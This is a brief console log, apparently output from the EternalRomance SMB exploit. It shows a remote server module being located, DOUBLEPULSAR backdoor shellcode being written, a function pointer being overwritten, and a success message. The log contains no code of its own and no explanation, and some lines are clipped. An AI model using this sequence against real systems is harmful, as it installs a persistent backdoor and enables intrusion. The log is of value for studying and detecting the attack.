 ----------------| Leaving Danger Zone |----------------->
*] Attempting to find remote SRV module
[+] Reading from CONNECTION struct at: 0x89B72680
[+] Found SRV global data pointer: 0xB9730F4C
[+] Locating function tables...
[+] Transaction2Dispatch Table at: 0xB97305F0
*] Installing DOUBLEPULSAR
[+] Leaked Npp Buffer to Execute at: 0x88DF8E98
[+] shellcodeaddress = 88df8f98, shellcodefilesize=3655
[+] Backdoor shellcode written
[+] Backdoor function pointer overwritten
*] Executing DOUBLEPULSAR
*] DOUBLEPULSAR should now be installed. The DOPU client can be used to verify
stallation.
*] Plugin completed successfully
[+] Contract: StagedUpload
[+] ConnectedTcp: ffffffff
[+] XorMask: 75
[+] TargetOsArchitecture: x86
+] Eternalromance Succeeded